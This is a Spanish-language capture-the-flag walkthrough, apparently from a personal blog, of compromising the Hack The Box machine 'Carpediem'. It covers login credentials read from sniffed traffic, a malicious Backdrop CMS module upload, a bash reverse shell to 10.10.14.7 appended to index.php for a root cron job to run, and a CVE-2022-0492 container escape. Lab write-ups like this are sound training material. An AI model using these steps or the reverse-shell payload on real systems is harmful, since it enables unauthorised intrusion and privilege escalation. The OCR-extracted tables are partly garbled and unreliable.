|
| <pre>&gt; Form item: "form_build_id" = "form-rXfWvmv0z0ihcfyBBwhTF3TzC8jkPBx4LvUBrdAIsU8"<br/>&gt; Form item: "form_id" = "user_login"<br/>&gt; Form item: "op" = "Log in"<br/>o.: 18 · Time: 3.339857 · Source: 172.17.0.1 · Destination: 172.17.0.2 · Protocol: HTTP · Length: 263 · Info: POST /?q=user/login HTTP/1.1 (application/x-www-form-urlencoded)<br/>Mostrar bytes de paquete<br/>Ayuda</pre>                                                                                                    |                         | Form item:                                                              | "pass" = "tGPN6AmJDZw                   | YWdhY"                                  |                       |                     |                               |
| <pre>&gt; Form item: "form_id" = "user_login"<br/>&gt; Form item: "op" = "Log in"<br/>&gt;.:18 · Time: 3.339857 · Source: 172.17.0.1 · Destination: 172.17.0.2 · Protocol: HTTP · Length: 263 · Info: POST /?q=user/login HTTP/1.1 (application/x-www-form-urlencoded)<br/>Mostrar bytes de paquete<br/>: Ayuda</pre>                                                                                                    |                         | Form item:                                                              | "form_build_id" = "fo                   | rm-rXfWvmv0z0ihcfyBBwh                  | TF3TzC8jkPBx4         | LvUBrdAIsU          | 3"                            |
| Form item: "op" = "Log in"  .:. 18 · Time: 3.339857 · Source: 172.17.0.1 · Destination: 172.17.0.2 · Protocol: HTTP · Length: 263 · Info: POST /?q=user/login HTTP/1.1 (application/x-www-form-urlencoded) Mostrar bytes de paquete Ayuda                                                                                                    |                         | Form item:                                                              | "form_id" = "user_log                   | in"                                     |                       |                     |                               |
| o.: 18 · Time: 3.339857 · Source: 172.17.0.1 · Destination: 172.17.0.2 · Protocol: HTTP · Length: 263 · Info: POST /?q=user/login HTTP/1.1 (application/x-www-form-urlencoded)<br>Mostrar bytes de paquete                                                                                                    |                         | <pre>&gt; Form item: "op" = "Log in"</pre>                              |                                         |                                         |                       |                     |                               |
|                                                                                                    |                         |                                                                         |                                         |                                         |                       |                     |                               |
|                                                                                                    | 5.: 18<br>M<br>A<br>Sua | 3 · Time: 3.339857 · So<br>ostrar bytes de pa<br>wyuda<br>ario: jpardel | ource: 172.17.0.1 · Destination: 172.17 | .0.2 • Protocol: HTTP • Length: 263 • I | nfo: POST /?q=user/lo | γin HTTΡ/1.1 (appli | :ation/x-www-form-urlencoded) |

Para poder acceder a la aplicación de Backdrop CMD desde nuestra máquina de atacante vamos a realizar un port forwarding con SSH.

#### Configuramos nuestro fichero hosts, para contemplar el fqdn backdrop.carpediem.htb.

| File: /etc/hosts                                                                                                    |                                      |
|----------------------------------------------------------------------------------------------------|--------------------------------------|
| 127.0.0.1 <mark>localhost</mark><br>127.0.1.1 kali                                                                     |                                      |
| 10.10.11.167 carpediem.htb portal<br>127.0.0.1 backdrop.carpediem.htb                                                  | .carpediem.htb trudesk.carpediem.htb |
| <pre># The following lines are desirab ::1 localhost ip6-localhost i ff02::1 ip6-allnodes ff02::2 ip6-allrouters</pre> |                                      |

Ahora, probamos a acceder a la aplicación con nuestro navegaror, con las credenciales anteriormente obtenidas durante la revisión de la captura de tráfico.



Leyendo la propia <u>documentación</u> del CMS, vemos que tenemos una vía potencial de ejecutar un archivo malicioso, creando un módulo e instalando el mismo. Para ellos nos valemos de la plantilla de ejemplo que encontramos en el siguiente <u>enlace</u>.

Nos descargamos el proyecto de git, y renombraremos la carpeta a mymodule. Posteriormente, añadimos al directorio, el archivo malicioso llamado mymodulo.php.



Comprimimos toda la carpeta mymodule en un fichero zip. Instalamos nuestro módulo en la web Backdrop con la opción Functionality -> Install new modules. Seleccionamos la instalación manual y escogemos nuestro módulo que hemos comprimido anteriormente.

| <ul> <li>Upload a module, theme, or layout archive to install</li> </ul> |
|--------------------------------------------------------------------------|
| Upload a module, theme, or layout archive to install                     |
| Browse No file selected.                                                 |
| For example: <i>name.tar.gz</i> from your local computer                 |
|                                                                          |
| INSTALL                                                                  |

Una vez subido nuestro módulo, debemos activarlo. Para ello, pulsamos sobre la opción marcada en rojo en la siguiente imagen.

| Upda       | te manager                               |  |  |  |  |  |
|------------|------------------------------------------|--|--|--|--|--|
| 0          | Installation was completed successfully. |  |  |  |  |  |
| mymo       | odule                                    |  |  |  |  |  |
| • Ir       | Installed <i>mymodule</i> successfully   |  |  |  |  |  |
| Next steps |                                          |  |  |  |  |  |
| • E        | Enable newly added modules               |  |  |  |  |  |

Comprobamos que nuestro módulo está marcado para activar y salvamos la configuración.

| • | ▼ User interface   |          |          |                                                                                                    |             |  |  |
|---|--------------------|----------|----------|----------------------------------------------------------------------------------------------------|-------------|--|--|
|   |                    | NAME     | VERSION  | DESCRIPTION                                                                                                    | OPERATIONS  |  |  |
|   | ✓                  | MyModule | main-dev | A short description of this module. more -                                                                      | CONFIGURE - |  |  |
| • | Views              | s        |          |                                                                                                    |             |  |  |
|   |                    | NAME     | VERSION  | DESCRIPTION                                                                                                    | OPERATIONS  |  |  |
|   | ✓                  | Views UI | 1.21.4   | Administrative interface to views. Without this module, you cannot create or configure views. more $\checkmark$ | CONFIGURE   |  |  |
| S | SAVE CONFIGURATION |          |          |                                                                                                    |             |  |  |

Ahora, solo nos queda ponernos en escucha con netcat, por el puerto 443 y llamar a nuestro fichero malicioso.

https://dandyloco.github.io/

1. https://backdrop.carpediem.htb:8002/modules/mymodule/mymodule.php



### 6. Escalada de privilegios.

Hacemos una enumeración del contenedor al que hemos ganado acceso y vemos un fichero interesante en /opt/hearbeat.sh. Parece un fichero que se ejecuta a intervalos de 10s.



Revisamos con qué usuario se ejecuta ese proceso, y vemos que es con el usuario root. Por lo que obtenemos una vía potencial de escalar privilegios en el contenedor.

| <html back<="" th=""><th>drop/com</th><th>e/scrip</th><th>ts\$ ps ∺efd vgrep</th><th>/heartbeat13/4343 0&gt;61'")</th></html> | drop/com         | e/scrip          | ts\$ ps ∺efd vgrep | /heartbeat13/4343 0>61'")                                            |
|----------------------------------------------------------------------------------------------------|------------------|------------------|--------------------|----------------------------------------------------------------------|
| root                                                                                                    | 10475            | 10473            | 0 Aug14 ?          | 00:00:00 /bin/sh -c sleep 45; /bin/bash /opt/heartbeat.sh            |
| root                                                                                                    | 10489            | 10475            | 0 Aug14 ?          | 00:00:00 /bin/bash /opt/heartbeat.sh                                 |
| rootdata@9                                                                                                    | 0 <b>22213</b> 2 | 8 <b>22211</b> a | r0x09;31m?\$ ls −l | <pre>00:00:00 /bin/sh -c sleep 45; /bin/bash /opt/heartbeat.sh</pre> |
| www-data                                                                                                    | 22224            | 22130            | 0 09:31 ?          | 00:00:00 grep heartbeat                                              |

Analizando el código del fichero /var/www/html/backdrop/core/scripts/backdrop.sh Vemos que carga un fichero index.php, que están el directorio /var/www/html/backdrop. Sobre ese directorio, tenemos permisos de escritura, por lo que podemos incrustar una sentencia maliciosa. Por tanto, sobre el directorio /var/www/html/backdrop ejecutamos el siguiente código:

```
1. cat >> index.php <<'EOF'
2. system("/bin/bash -c 'bash -i &>/dev/tcp/10.10.14.7/4646 0>&1'");
3.
4. EOF
```

https://dandyloco.github.io/

Nos ponemos en escucha con netcat, por el puerto 4646, para escalar privilegios, ganando acceso como root al contenedor.

root@90c7f522b842:/var/www/html/backdrop# hostname -I hostname -I 172.17.0.2 root@90c7f522b842:/var/www/html/backdrop# whoami whoami root root@90c7f522b842:/var/www/html/backdrop#

Para poder escapar nuevamente del contenedor actual y ganar acceso como root en la máquina víctima, debemos aprovecharnos de la vulnerabilidad <u>CVE-2022-0492</u>.

### CVE-2022-0492

Se ha encontrado una vulnerabilidad en la función cgroup\_release\_agent\_write en el archivo kernel/cgroup/cgroup-v1.c del kernel de Linux. Este fallo, bajo determinadas circunstancias, permite el uso de la función cgroups v1 release\_agent para escalar privilegios y saltarse el aislamiento del espacio de nombres de forma no esperada.

En <u>Hacktricks</u> nos explican como ejecutarlo paso a paso, aunque yo conseguí el script del siguiente repositorio <u>git</u>. Nos lo descargamos en el contenedor y lo ejecutamos.

En la máquina host, vemos si hemos conseguido modificar la bash para que tenga el SUID activo y escalar privilegios, ganando acceso como root.

```
hflaccus@carpediem:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
hflaccus@carpediem:~$ bash -p
bash-5.0# whoami
root
bash-5.0#
```